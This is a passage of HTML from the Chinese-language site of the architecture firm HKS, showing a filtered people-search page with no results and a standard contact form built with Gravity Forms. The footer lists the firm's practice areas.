													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Ctokyo&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-tokyo" value="东京" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-tokyo" class="search-filter__label type--a7 type--white-60"> 东京 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando%7Cwashington-d-c&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="offices-washington-d-c" value="华盛顿特区" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-washington-d-c" class="search-filter__label type--a7 type--white-60"> 华盛顿特区 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-contentTypes" tabindex="-1" id="tab-4" aria-controls="tabpanel-4">
						<h3 class="type--a4"> 内容类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-4" id="filter-group-contentTypes" role="tabpanel" tabindex="0" aria-labelledby="tab-4">
						<legend class="screen-reader-text"> 按内容类型筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=announcements%7Cpeople&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="contentTypes-announcements" value="公告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-announcements" class="search-filter__label type--a7 type--white-60"> 公告 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=awards%7Cpeople&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="contentTypes-awards" value="奖项" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-awards" class="search-filter__label type--a7 type--white-60"> 奖项 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=case-studies%7Cpeople&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="contentTypes-case-studies" value="案例研究" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-case-studies" class="search-filter__label type--a7 type--white-60"> 项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=events%7Cpeople&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="contentTypes-events" value="活动" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-events" class="search-filter__label type--a7 type--white-60"> 活动 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=news%7Cpeople&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="contentTypes-news" value="新闻" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-news" class="search-filter__label type--a7 type--white-60"> 新闻 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="contentTypes-people" value="人员" class="search-filter__checkbox" checked tabindex="-1">
									<label for="contentTypes-people" class="search-filter__label type--a7 type--white-60"> 人员 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people%7Creports&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="contentTypes-reports" value="报告" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-reports" class="search-filter__label type--a7 type--white-60"> 报道 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?contentTypes=people%7Cstories&#038;offices=atlanta%7Cdetroit%7Cfort-worth%7Cmiami%7Corlando&#038;practice=commercial%7Cgovernment&#038;practices=commercial%7Cgovernment" rel="nofollow">
									<input type="checkbox" id="contentTypes-stories" value="故事" class="search-filter__checkbox" tabindex="-1">
									<label for="contentTypes-stories" class="search-filter__label type--a7 type--white-60"> 故事 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
					</div>
	</form>

</div>

				
<ul class="search-tags">
		<li class="search-tags__tag type--c5 type--ebony-clay">
		<span class="search-tags__text" aria-label="Currently filtering by: Commercial">商业地产</span>
		<a href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=orlando%7Cfort-worth%7Cdetroit%7Cmiami%7Catlanta&#038;practices=government" aria-label="Click to remove filter: Commercial" class="search-tags__close"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="11"><path fill="#fff" fill-rule="nonzero" d="m6.795 5.49 3.915-3.915A.923.923 0 1 0 9.405.27L5.49 4.185 1.575.27A.923.923 0 1 0 .27 1.575L4.185 5.49.27 9.405a.923.923 0 0 0 1.305 1.305L5.49 6.795l3.915 3.915a.923.923 0 1 0 1.305-1.305L6.795 5.49Z"/></svg>
</a>
	</li>
		<li class="search-tags__tag type--c5 type--ebony-clay">
		<span class="search-tags__text" aria-label="Currently filtering by: Government">政府项目</span>
		<a href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=orlando%7Cfort-worth%7Cdetroit%7Cmiami%7Catlanta&#038;practices=commercial" aria-label="Click to remove filter: Government" class="search-tags__close"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="11"><path fill="#fff" fill-rule="nonzero" d="m6.795 5.49 3.915-3.915A.923.923 0 1 0 9.405.27L5.49 4.185 1.575.27A.923.923 0 1 0 .27 1.575L4.185 5.49.27 9.405a.923.923 0 0 0 1.305 1.305L5.49 6.795l3.915 3.915a.923.923 0 1 0 1.305-1.305L6.795 5.49Z"/></svg>
</a>
	</li>
		<li class="search-tags__tag type--c5 type--ebony-clay">
		<span class="search-tags__text" aria-label="Currently filtering by: Orlando">奥兰多</span>
		<a href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=fort-worth%7Cdetroit%7Cmiami%7Catlanta&#038;practices=commercial%7Cgovernment" aria-label="Click to remove filter: Orlando" class="search-tags__close"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="11"><path fill="#fff" fill-rule="nonzero" d="m6.795 5.49 3.915-3.915A.923.923 0 1 0 9.405.27L5.49 4.185 1.575.27A.923.923 0 1 0 .27 1.575L4.185 5.49.27 9.405a.923.923 0 0 0 1.305 1.305L5.49 6.795l3.915 3.915a.923.923 0 1 0 1.305-1.305L6.795 5.49Z"/></svg>
</a>
	</li>
		<li class="search-tags__tag type--c5 type--ebony-clay">
		<span class="search-tags__text" aria-label="Currently filtering by: Fort Worth">沃斯堡</span>
		<a href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=orlando%7Cdetroit%7Cmiami%7Catlanta&#038;practices=commercial%7Cgovernment" aria-label="Click to remove filter: Fort Worth" class="search-tags__close"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="11"><path fill="#fff" fill-rule="nonzero" d="m6.795 5.49 3.915-3.915A.923.923 0 1 0 9.405.27L5.49 4.185 1.575.27A.923.923 0 1 0 .27 1.575L4.185 5.49.27 9.405a.923.923 0 0 0 1.305 1.305L5.49 6.795l3.915 3.915a.923.923 0 1 0 1.305-1.305L6.795 5.49Z"/></svg>
</a>
	</li>
		<li class="search-tags__tag type--c5 type--ebony-clay">
		<span class="search-tags__text" aria-label="Currently filtering by: Detroit">底特律</span>
		<a href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=orlando%7Cfort-worth%7Cmiami%7Catlanta&#038;practices=commercial%7Cgovernment" aria-label="Click to remove filter: Detroit" class="search-tags__close"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="11"><path fill="#fff" fill-rule="nonzero" d="m6.795 5.49 3.915-3.915A.923.923 0 1 0 9.405.27L5.49 4.185 1.575.27A.923.923 0 1 0 .27 1.575L4.185 5.49.27 9.405a.923.923 0 0 0 1.305 1.305L5.49 6.795l3.915 3.915a.923.923 0 1 0 1.305-1.305L6.795 5.49Z"/></svg>
</a>
	</li>
		<li class="search-tags__tag type--c5 type--ebony-clay">
		<span class="search-tags__text" aria-label="Currently filtering by: Miami">迈阿密</span>
		<a href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=orlando%7Cfort-worth%7Cdetroit%7Catlanta&#038;practices=commercial%7Cgovernment" aria-label="Click to remove filter: Miami" class="search-tags__close"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="11"><path fill="#fff" fill-rule="nonzero" d="m6.795 5.49 3.915-3.915A.923.923 0 1 0 9.405.27L5.49 4.185 1.575.27A.923.923 0 1 0 .27 1.575L4.185 5.49.27 9.405a.923.923 0 0 0 1.305 1.305L5.49 6.795l3.915 3.915a.923.923 0 1 0 1.305-1.305L6.795 5.49Z"/></svg>
</a>
	</li>
		<li class="search-tags__tag type--c5 type--ebony-clay">
		<span class="search-tags__text" aria-label="Currently filtering by: Atlanta">亚特兰大</span>
		<a href="https://cn.hksinc.com/search/?contentTypes=people&#038;offices=orlando%7Cfort-worth%7Cdetroit%7Cmiami&#038;practices=commercial%7Cgovernment" aria-label="Click to remove filter: Atlanta" class="search-tags__close"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="11"><path fill="#fff" fill-rule="nonzero" d="m6.795 5.49 3.915-3.915A.923.923 0 1 0 9.405.27L5.49 4.185 1.575.27A.923.923 0 1 0 .27 1.575L4.185 5.49.27 9.405a.923.923 0 0 0 1.305 1.305L5.49 6.795l3.915 3.915a.923.923 0 1 0 1.305-1.305L6.795 5.49Z"/></svg>
</a>
	</li>
		<li class="search-tags__tag type--c5 type--ebony-clay">
		<span class="search-tags__text" aria-label="Currently filtering by: People">人员</span>
		<a href="https://cn.hksinc.com/search/?offices=orlando%7Cfort-worth%7Cdetroit%7Cmiami%7Catlanta&#038;practices=commercial%7Cgovernment" aria-label="Click to remove filter: People" class="search-tags__close"><svg xmlns="http://www.w3.org/2000/svg" width="11" height="11"><path fill="#fff" fill-rule="nonzero" d="m6.795 5.49 3.915-3.915A.923.923 0 1 0 9.405.27L5.49 4.185 1.575.27A.923.923 0 1 0 .27 1.575L4.185 5.49.27 9.405a.923.923 0 0 0 1.305 1.305L5.49 6.795l3.915 3.915a.923.923 0 1 0 1.305-1.305L6.795 5.49Z"/></svg>
</a>
	</li>
	</ul>

				<section class="search-results" itemscope itemtype="https://schema.org/SearchResultsPage">

					
																		<h2 class="search-results__title"> 搜索结果 </h2>
												<section class="grid-block">

							<div class="post-grid">
								<ul class="post-grid__inner">
																	</ul>
							</div>

						</section>
						
					
						<div class="search-results__empty">
													</div>

									</section>

			</div>
		</div>
	</div>

<section id="hks-modal-popup-contact" aria-labelledby="hks-modal-popup-contact" aria-hidden="true" class="hks-modal-popup-block dark-mode--reset hidden-cta">
	<div>
		<a href="#hks-modal-popup-block-0" class="cta-link cta-link--black-on-light hks-modal-popup-block-cta" rel="noopener noreferrer" data-js-gtm-label="开启工具标签"> 开启工具标签 </a>
	</div>

	<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
		<div class="dialog-overlay" data-a11y-dialog-hide></div>
	
		<div class="hks-modal-popup-block-content dialog-content dialog-content--large rich-text--reset" role="document" aria-labelledby="dialogTitle" aria-describedby="dialogDescription">
			<button data-a11y-dialog-hide class="dialog-close" aria-label="关闭此对话窗口"></button>

			<h2 class="wp-block-heading is-style-h1 gform_hide-on-submission">联系</h2>

			<p class="js-contact-details-modal-desc is-style-body-lg gform_description gform_hide-on-submission">请填写以下字段以联系<strong>[联系人姓名]</strong></p>

			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework rich-text--reset_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_7'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>* 表示必填项目</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_7' id='gform_7' class='rich-text--reset' action='https://cn.hksinc.com/search/?contentTypes=people&#038;offices=orlando%7Cfort-worth%7Cdetroit%7Cmiami%7Catlanta&#038;practices=commercial%7Cgovernment&#038;services' data-formid='7' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_7_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_9'>名字<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_7_9' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield--width-half form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_10'>姓氏<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_7_10' type='text' value='' class='large' aria-required="true" aria-invalid="false"/></div></div><div id="field_7_3" class="gfield gfield--type-email gfield--input-type-email form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_3'>电子邮件<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_7_3' type='email' value='' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><div id="field_7_4" class="gfield gfield--type-text gfield--input-type-text form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_4'>公司</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_7_4' type='text' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_5" class="gfield gfield--type-phone gfield--input-type-phone form-group__label-group field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_5'>电话</label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_7_5' type='tel' value='' class='large' aria-invalid="false"/></div></div><div id="field_7_6" class="gfield gfield--type-textarea gfield--input-type-textarea form-group__label-group gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_6'>消息<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_7_6' class='textarea large' aria-required="true" aria-invalid="false" rows='10' cols='50'></textarea></div></div><div id="field_7_8" class="gfield gfield--type-email gfield--input-type-email contact-form-send-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label' for='input_7_8'>电子邮件发送<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_8' id='input_7_8' type='email' value='info@hksinc.com' class='large' aria-required="true" aria-invalid="false"/>
                        </div></div><fieldset id="field_7_11" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full form-group__label-group form-group__checkbox field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"><legend class='gfield_label gform-field-label gfield_label_before_complex'>订阅</legend><div class='ginput_container ginput_container_consent'><input name='input_11.1' id='input_7_11_1' type='checkbox' value='1' aria-invalid="false"/> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_7_11_1'>订阅我们的通讯。</label><input type='hidden' name='input_11.2' value='订阅我们的通讯。' class='gform_hidden'/><input type='hidden' name='input_11.3' value='5' class='gform_hidden'/></div></fieldset><div id="field_7_12" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"><label class='gfield_label gform-field-label screen-reader-text' for='input_7_12'></label><div id='input_7_12' class='ginput_container ginput_recaptcha' data-sitekey='6LfNwW8qAAAAAJC28jUa7O8LuVdZg8Z9bcuOY1D0' data-theme='light' data-tabindex='0' data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_7' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='发送'/> <input type='hidden' name='gform_ajax' value='form_id=7&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=709662fb925f22c912432a859cdd00a3'/>
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_7' value='iframe'/>
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_7' id='gform_theme_7' value='gravity-theme'/>
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_7' id='gform_style_settings_7' value=''/>
            <input type='hidden' class='gform_hidden' name='is_submit_7' value='1'/>
            <input type='hidden' class='gform_hidden' name='gform_submit' value='7'/>
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value=''/>
            <input type='hidden' class='gform_hidden' name='state_7' value='[base64]'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='0'/>
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1'/>
            <input type='hidden' name='gform_field_values' value=''/>
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='https://cn.hksinc.com/search/about:blank' name='gform_ajax_frame_7' id='gform_ajax_frame_7' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_7').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_7');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_7').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_7').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_7').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_7').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_7').val();gformInitSpinner( 7, 'https://cn.hksinc.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [7, current_page]);window['gf_submitting_7'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_7').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [7]);window['gf_submitting_7'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_7').text());}else{jQuery('#gform_7').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

			<p class="is-style-body gform_addon has-darker-gray-color has-text-color">如要了解我们如何使用您的数据和保护您的隐私，请阅读<a href="https://www.hksinc.com/privacy-policy">HKS隐私声明</a>。点击提交即表示您确认已阅读并接受。</p>
		</div>
	</div>
</section>
	</main> <!-- /#main -->

	<footer class="site-footer">
		<div class="site-footer__bar">
			<div class="site-footer__bar-inner">
				
<nav class="social-icons" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-lg"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
				<nav class="site-footer__nav" aria-label="主页脚内容 - 快速搜索链接"><ul id="menu-footer-menu" class="site-footer__nav-menu"><li id="menu-item-16958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16958"><a href="https://cn.hksinc.com/people-directory/" class="link-underline type--a7 js-gtm-footer-link">人员</a></li>
<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://cn.hksinc.com/search?contentTypes=Case%20Studies" class="link-underline type--a7 js-gtm-footer-link">项目</a></li>
<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://cn.hksinc.com/what-we-do/services/research/" class="link-underline type--a7 js-gtm-footer-link">研发</a></li>
<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://cn.hksinc.com/search?contentTypes=Stories" class="link-underline type--a7 js-gtm-footer-link">故事</a></li>
<li id="menu-item-35439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35439"><a href="https://www.hksinc.com/careers/" class="link-underline type--a7 js-gtm-footer-link">招贤纳士</a></li>
<li id="menu-item-12071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12071"><a href="https://www.hksinc.com/newsletter/" class="link-underline type--a7 js-gtm-footer-link">内容订阅</a></li>
</ul></nav>			</div>
		</div>
		<div class="content-contain">
			
<nav class="order-by" aria-label="次页脚内容 - 按业务类型浏览">
	<h2 class="type--c3">按业务类型浏览</h2>

	<ul>
													<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/aviation/" class="js-gtm-footer-list-link"> 空港建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/cities-communities/" class="js-gtm-footer-list-link"> 城市设计与社区营造 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/culture/" class="js-gtm-footer-list-link"> 公共文化建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/education/" class="js-gtm-footer-list-link"> 教育建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/government/" class="js-gtm-footer-list-link"> 政府项目 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/health/" class="js-gtm-footer-list-link"> 医疗建筑 </a>
				</li>
											<li>
					<a href="https://cn.hksinc.com/what-we-do/practices/hospitality/" class="js-gtm-footer-list-link"> 酒店度假村建筑 </a>
				</li>
											<li>
